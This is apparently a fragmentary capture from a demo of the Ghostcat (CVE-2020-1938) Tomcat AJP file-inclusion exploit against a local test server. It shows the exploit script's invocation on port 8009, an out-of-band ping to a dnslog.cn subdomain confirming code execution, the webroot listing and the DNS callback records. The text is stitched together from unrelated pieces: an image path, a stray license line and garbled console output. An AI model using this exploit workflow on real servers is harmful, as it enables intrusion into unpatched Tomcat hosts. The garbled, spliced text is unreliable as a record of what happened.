 C:\Windows\System32\cmd.exe
C:\Users\sunmenghao\Desktop\tomcat_test>python2 "Tomcat-ROOT路径下文件包含(CVE-2020-1938).py" -p 8009 -f /test.txt 127.0
.0.1
Getting resource at ajp13://127.0.0.1:8009/asdf.jsp
----------------------------
<pre>
?? Ping fiohed.dnslog.cn [127.0.0.1] ?? 32 ?????:
?? 127.0.0.1 ???: ??=32 ??<1ms TTL=64
?????:
); you may not use this file except in compli
You may obtain a copy of the License at
C:\Windows\System32\cmd.exe
D:\message\apache-tomcat-8.5.40-windows-x64\apache-tomcat-8.5.40\webapps\ROOT>dir
驱动器 D 中的卷没有标签。
卷的序列号是 0ACC-A9F9
D:\message\apache-tomcat-8.5.40-windows-x64\apache-tomcat-8.5.40\webapps\ROOT 的目录
2020-02-21 16:00 <DIR> .
2020-02-21 16:00 <DIR> ..
2019-04-10 15:31 27,530 asf-logo-wide.svg
2019-04-10 15:31 713 bg-button.png
2019-04-10 15:31 1,918 bg-middle.png
2019-04-10 15:31 1,392 bg-nav-item.png
2019-04-10 15:31 1,401 bg-nav.png
2019-04-10 15:31 3,103 bg-upper.png
2019-04-10 15:31 21,630 favicon.ico
2019-04-10 15:31 12,428 index.jsp
2019-04-10 15:31 7,317 RELEASE-NOTES.txt
2020-02-21 13:54 13 sven.txt
2020-02-21 16:00 254 test.txt
2019-04-10 15:31 2,376 tomcat-power.gif
2019-04-10 15:31 5,931 tomcat.css
2019-04-10 15:31 2,066 tomcat.gif
2019-04-10 15:31 5,103 tomcat.png
2019-04-10 15:31 68,761 tomcat.svg
2019-11-18 18:02 <DIR> WEB-INF
16 个文件 161,936 字节
3 个目录 27,608,272,896 可用字节
D:\message\apache-tomcat-8.5.40-windows-x64\apache-tomcat-8.5.40\webapps\ROOT>
Get SubDomain Refresh Record
fiohed.dnslog.cn
NS Query Record IP Address Created Time
fiohed.dnslog.cn 202.106.196.230 2020-02-21 16:01:41
fiohed.dnslog.cn 61.135.23.27 2020-02-21 16:01:41